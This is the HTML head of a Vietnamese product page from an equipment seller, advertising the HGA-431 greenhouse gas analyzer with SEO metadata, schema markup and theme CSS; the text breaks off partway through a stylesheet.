

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dcen.vn/san-pham/may-phan-tich-khi-nha-kinh-do-chinh-xac-cao-hga-431/
body_size: 35835
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://dcen.vn/xmlrpc.php" />
	<link rel="alternate" hreflang="vi" href="https://dcen.vn/san-pham/may-phan-tich-khi-nha-kinh-do-chinh-xac-cao-hga-431/"/>
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="shortcut icon" href="https://dcen.vn/wp-content/uploads/2021/09/dcen.png" type="image/x-icon" />

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Máy phân tích khí nhà kính độ chính xác cao HGA-431 - DCEN- DUCATECHNIC JOINT STOCK COMPANY</title>
<meta name="description" content="Máy phân tích khí nhà kính có độ chính xác cao HGA-431 là máy phân tích có độ chính xác cao do Lingana Optoelectronics phát triển và sản xuất độc lập bằng cách sử dụng công nghệ quang phổ vòng xuống khoang hồng ngoại trung bình (Mid-IR) (Mid-IR). Máy có thể đo N2O, CO và H2O đồng thời. Máy phân tích nồng độ khí chuyên nghiệp, sử dụng công nghệ quang phổ vòng xuống khoang hồng ngoại trung bình (Mid-IR) (CRDS), có thể đạt được độ chính xác ở mức ppt trong khoảng từ 1 đến 1500ppb. Máy phân tích đạt được độ nhạy tuyệt vời mặc dù có kích thước nhỏ. Các thuật toán kiểm soát áp suất và nhiệt độ bên trong độc đáo của máy phân tích cho phép máy phân tích có độ đúng, độ chính xác tuyệt vời và hiệu suất trôi thấp, cung cấp cho khách hàng các phép đo cực kỳ ổn định."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://dcen.vn/san-pham/may-phan-tich-khi-nha-kinh-do-chinh-xac-cao-hga-431/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Máy phân tích khí nhà kính độ chính xác cao HGA-431 - DCEN- DUCATECHNIC JOINT STOCK COMPANY" />
<meta property="og:description" content="Máy phân tích khí nhà kính có độ chính xác cao HGA-431 là máy phân tích có độ chính xác cao do Lingana Optoelectronics phát triển và sản xuất độc lập bằng cách sử dụng công nghệ quang phổ vòng xuống khoang hồng ngoại trung bình (Mid-IR) (Mid-IR). Máy có thể đo N2O, CO và H2O đồng thời. Máy phân tích nồng độ khí chuyên nghiệp, sử dụng công nghệ quang phổ vòng xuống khoang hồng ngoại trung bình (Mid-IR) (CRDS), có thể đạt được độ chính xác ở mức ppt trong khoảng từ 1 đến 1500ppb. Máy phân tích đạt được độ nhạy tuyệt vời mặc dù có kích thước nhỏ. Các thuật toán kiểm soát áp suất và nhiệt độ bên trong độc đáo của máy phân tích cho phép máy phân tích có độ đúng, độ chính xác tuyệt vời và hiệu suất trôi thấp, cung cấp cho khách hàng các phép đo cực kỳ ổn định." />
<meta property="og:url" content="https://dcen.vn/san-pham/may-phan-tich-khi-nha-kinh-do-chinh-xac-cao-hga-431/" />
<meta property="og:updated_time" content="2023-07-29T12:57:16+00:00" />
<meta property="og:image" content="https://dcen.vn/wp-content/uploads/2023/07/20221207113757_9271.png" />
<meta property="og:image:secure_url" content="https://dcen.vn/wp-content/uploads/2023/07/20221207113757_9271.png" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="460" />
<meta property="og:image:alt" content="Máy phân tích khí nhà kính độ chính xác cao HGA-431" />
<meta property="og:image:type" content="image/png" />
<meta property="product:price:currency" content="VND" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Máy phân tích khí nhà kính độ chính xác cao HGA-431 - DCEN- DUCATECHNIC JOINT STOCK COMPANY" />
<meta name="twitter:description" content="Máy phân tích khí nhà kính có độ chính xác cao HGA-431 là máy phân tích có độ chính xác cao do Lingana Optoelectronics phát triển và sản xuất độc lập bằng cách sử dụng công nghệ quang phổ vòng xuống khoang hồng ngoại trung bình (Mid-IR) (Mid-IR). Máy có thể đo N2O, CO và H2O đồng thời. Máy phân tích nồng độ khí chuyên nghiệp, sử dụng công nghệ quang phổ vòng xuống khoang hồng ngoại trung bình (Mid-IR) (CRDS), có thể đạt được độ chính xác ở mức ppt trong khoảng từ 1 đến 1500ppb. Máy phân tích đạt được độ nhạy tuyệt vời mặc dù có kích thước nhỏ. Các thuật toán kiểm soát áp suất và nhiệt độ bên trong độc đáo của máy phân tích cho phép máy phân tích có độ đúng, độ chính xác tuyệt vời và hiệu suất trôi thấp, cung cấp cho khách hàng các phép đo cực kỳ ổn định." />
<meta name="twitter:image" content="https://dcen.vn/wp-content/uploads/2023/07/20221207113757_9271.png" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="0&#8363;" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://dcen.vn/#organization","name":"DCEN- DUCATECHNIC JOINT STOCK COMPANY","url":"https://dcen.vn","sameAs":["https://www.facebook.com/profile.php?id=100063762772820"],"logo":{"@type":"ImageObject","@id":"https://dcen.vn/#logo","url":"https://dcen.vn/wp-content/uploads/2023/08/cropped-logo-duca-145.35.png","contentUrl":"https://dcen.vn/wp-content/uploads/2023/08/cropped-logo-duca-145.35.png","inLanguage":"vi","width":"145","height":"35"}},{"@type":"WebSite","@id":"https://dcen.vn/#website","url":"https://dcen.vn","publisher":{"@id":"https://dcen.vn/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://dcen.vn/wp-content/uploads/2023/07/20221207113757_9271.png","url":"https://dcen.vn/wp-content/uploads/2023/07/20221207113757_9271.png","width":"640","height":"460","inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://dcen.vn/san-pham/may-phan-tich-khi-nha-kinh-do-chinh-xac-cao-hga-431/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://dcen.vn","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":"2","item":{"@id":"https://dcen.vn/san-pham/may-phan-tich-khi-nha-kinh-do-chinh-xac-cao-hga-431/","name":"M\u00e1y ph\u00e2n t\u00edch kh\u00ed nh\u00e0 k\u00ednh \u0111\u1ed9 ch\u00ednh x\u00e1c cao HGA-431"}}]},{"@type":"ItemPage","@id":"https://dcen.vn/san-pham/may-phan-tich-khi-nha-kinh-do-chinh-xac-cao-hga-431/#webpage","url":"https://dcen.vn/san-pham/may-phan-tich-khi-nha-kinh-do-chinh-xac-cao-hga-431/","name":"M\u00e1y ph\u00e2n t\u00edch kh\u00ed nh\u00e0 k\u00ednh \u0111\u1ed9 ch\u00ednh x\u00e1c cao HGA-431 - DCEN- DUCATECHNIC JOINT STOCK COMPANY","datePublished":"2023-07-28T03:02:24+00:00","dateModified":"2023-07-29T12:57:16+00:00","isPartOf":{"@id":"https://dcen.vn/#website"},"primaryImageOfPage":{"@id":"https://dcen.vn/wp-content/uploads/2023/07/20221207113757_9271.png"},"inLanguage":"vi","breadcrumb":{"@id":"https://dcen.vn/san-pham/may-phan-tich-khi-nha-kinh-do-chinh-xac-cao-hga-431/#breadcrumb"}},{"@type":"Product","name":"M\u00e1y ph\u00e2n t\u00edch kh\u00ed nh\u00e0 k\u00ednh \u0111\u1ed9 ch\u00ednh x\u00e1c cao HGA-431 - DCEN- DUCATECHNIC JOINT STOCK COMPANY","description":"M\u00e1y ph\u00e2n t\u00edch kh\u00ed nh\u00e0 k\u00ednh c\u00f3 \u0111\u1ed9 ch\u00ednh x\u00e1c cao HGA-431 l\u00e0 m\u00e1y ph\u00e2n t\u00edch c\u00f3 \u0111\u1ed9 ch\u00ednh x\u00e1c cao do Lingana Optoelectronics ph\u00e1t tri\u1ec3n v\u00e0 s\u1ea3n xu\u1ea5t \u0111\u1ed9c l\u1eadp b\u1eb1ng c\u00e1ch s\u1eed d\u1ee5ng c\u00f4ng ngh\u1ec7 quang ph\u1ed5 v\u00f2ng xu\u1ed1ng khoang h\u1ed3ng ngo\u1ea1i trung b\u00ecnh (Mid-IR) (Mid-IR). M\u00e1y c\u00f3 th\u1ec3 \u0111o N2O, CO v\u00e0 H2O \u0111\u1ed3ng th\u1eddi. M\u00e1y ph\u00e2n t\u00edch n\u1ed3ng \u0111\u1ed9 kh\u00ed chuy\u00ean nghi\u1ec7p, s\u1eed d\u1ee5ng c\u00f4ng ngh\u1ec7 quang ph\u1ed5 v\u00f2ng xu\u1ed1ng khoang h\u1ed3ng ngo\u1ea1i trung b\u00ecnh (Mid-IR) (CRDS), c\u00f3 th\u1ec3 \u0111\u1ea1t \u0111\u01b0\u1ee3c \u0111\u1ed9 ch\u00ednh x\u00e1c \u1edf m\u1ee9c ppt trong kho\u1ea3ng t\u1eeb 1 \u0111\u1ebfn 1500ppb. M\u00e1y ph\u00e2n t\u00edch \u0111\u1ea1t \u0111\u01b0\u1ee3c \u0111\u1ed9 nh\u1ea1y tuy\u1ec7t v\u1eddi m\u1eb7c d\u00f9 c\u00f3 k\u00edch th\u01b0\u1edbc nh\u1ecf. C\u00e1c thu\u1eadt to\u00e1n ki\u1ec3m so\u00e1t \u00e1p su\u1ea5t v\u00e0 nhi\u1ec7t \u0111\u1ed9 b\u00ean trong \u0111\u1ed9c \u0111\u00e1o c\u1ee7a m\u00e1y ph\u00e2n t\u00edch cho ph\u00e9p m\u00e1y ph\u00e2n t\u00edch c\u00f3 \u0111\u1ed9 \u0111\u00fang, \u0111\u1ed9 ch\u00ednh x\u00e1c tuy\u1ec7t v\u1eddi v\u00e0 hi\u1ec7u su\u1ea5t tr\u00f4i th\u1ea5p, cung c\u1ea5p cho kh\u00e1ch h\u00e0ng c\u00e1c ph\u00e9p \u0111o c\u1ef1c k\u1ef3 \u1ed5n \u0111\u1ecbnh.","category":"THI\u1ebeT B\u1eca QUAN TR\u1eaeC KH\u00cd &gt; H\u1ec6 TH\u1ed0NG THI\u1ebeT B\u1eca QUAN TR\u1eaeC KH\u00cd TH\u1ea2I T\u1ef0 \u0110\u1ed8NG LI\u00caN T\u1ee4C &gt; FPI","mainEntityOfPage":{"@id":"https://dcen.vn/san-pham/may-phan-tich-khi-nha-kinh-do-chinh-xac-cao-hga-431/#webpage"},"@id":"https://dcen.vn/san-pham/may-phan-tich-khi-nha-kinh-do-chinh-xac-cao-hga-431/#richSnippet","image":{"@id":"https://dcen.vn/wp-content/uploads/2023/07/20221207113757_9271.png"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin DCEN- DUCATECHNIC JOINT STOCK COMPANY &raquo;" href="https://dcen.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="DCEN- DUCATECHNIC JOINT STOCK COMPANY &raquo; Dòng bình luận" href="https://dcen.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="DCEN- DUCATECHNIC JOINT STOCK COMPANY &raquo; Máy phân tích khí nhà kính độ chính xác cao HGA-431 Dòng bình luận" href="https://dcen.vn/san-pham/may-phan-tich-khi-nha-kinh-do-chinh-xac-cao-hga-431/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://dcen.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdcen.vn%2Fsan-pham%2Fmay-phan-tich-khi-nha-kinh-do-chinh-xac-cao-hga-431%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://dcen.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdcen.vn%2Fsan-pham%2Fmay-phan-tich-khi-nha-kinh-do-chinh-xac-cao-hga-431%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dcen.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='send-denial-inline-css' type='text/css'>

        .sede--hide {
            display: none!important;
        }
        .ninja-forms-form-wrap form #nf-field-sede-token-container {
            display: none!important;
        }
/*# sourceURL=send-denial-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://dcen.vn/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://dcen.vn/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://dcen.vn/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://dcen.vn/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.0.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://dcen.vn/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.0.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://dcen.vn/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.17' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://dcen.vn/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://dcen.vn/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://dcen.vn/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-86-css' href='https://dcen.vn/wp-content/uploads/elementor/css/post-86.css?ver=1690910724' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://dcen.vn/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://dcen.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://dcen.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8525-css' href='https://dcen.vn/wp-content/uploads/elementor/css/post-8525.css?ver=1712133435' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://dcen.vn/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.17' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://dcen.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://dcen.vn/wp-content/plugins/woolentor-addons/assets/css/simple-line-icons.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://dcen.vn/wp-content/plugins/woolentor-addons/assets/css/htflexboxgrid.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://dcen.vn/wp-content/plugins/woolentor-addons/assets/css/slick.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-widgets-css' href='https://dcen.vn/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://dcen.vn/wp-content/themes/minhthanh/style.css?ver=21.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-base-css' href='https://dcen.vn/wp-content/themes/minhthanh/css/base.css?ver=21.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css' href='https://dcen.vn/wp-content/themes/minhthanh/css/layout.css?ver=21.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css' href='https://dcen.vn/wp-content/themes/minhthanh/css/shortcodes.css?ver=21.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='https://dcen.vn/wp-content/themes/minhthanh/assets/animations/animations.min.css?ver=21.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css' href='https://dcen.vn/wp-content/themes/minhthanh/assets/ui/jquery.ui.all.css?ver=21.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css' href='https://dcen.vn/wp-content/themes/minhthanh/assets/jplayer/css/jplayer.blue.monday.css?ver=21.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='https://dcen.vn/wp-content/themes/minhthanh/css/responsive.css?ver=21.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Serif%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic%2C900%7COpen+Sans%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic%2C900&#038;font-display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-woo-css' href='https://dcen.vn/wp-content/themes/minhthanh/css/woocommerce.css?ver=21.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2506-css' href='https://dcen.vn/wp-content/uploads/elementor/css/post-2506.css?ver=1690635807' type='text/css' media='all' />
<style id='mfn-dynamic-inline-css' type='text/css'>
body:not(.template-slider) #Header_wrapper{background-image:url(https://dcen.vn/wp-content/uploads/2021/04/conten-1.jpg);background-repeat:no-repeat;background-position:left top;background-size:cover}
html{background-color: #ffffff;}#Wrapper,#Content{background-color: #ffffff;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Noto Serif", Helvetica, Arial, sans-serif;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-family: "Noto Serif", Helvetica, Arial, sans-serif;}#Subheader .title {font-family: "Noto Serif", Helvetica, Arial, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Noto Serif", Helvetica, Arial, sans-serif;}h5, h6 {font-family: "Open Sans", Helvetica, Arial, sans-serif;}blockquote {font-family: "Noto Serif", Helvetica, Arial, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Noto Serif", Helvetica, Arial, sans-serif;}body {font-size: 18px;line-height: 28px;font-weight: 400;letter-spacing: 0px;}.big {font-size: 19px;line-height: 29px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a{font-size: 15px;font-weight: 400;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 22.5px;}#Subheader .title {font-size: 50px;line-height: 70px;font-weight: 700;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 40px;line-height: 60px;font-weight: 700;letter-spacing: 0px;}h2 {font-size: 28px;line-height: 60px;font-weight: 700;letter-spacing: 0px;}h3 {font-size: 24px;line-height: 40px;font-weight: 700;letter-spacing: 0px;}h4 {font-size: 21px;line-height: 25px;font-weight: 700;letter-spacing: 0px;}h5 {font-size: 18px;line-height: 28px;font-weight: 900;letter-spacing: 2px;}h6 {font-size: 14px;line-height: 25px;font-weight: 700;letter-spacing: 1px;}#Intro .intro-title {font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}@media only screen and (min-width: 768px) and (max-width: 959px){body {font-size: 15px;line-height: 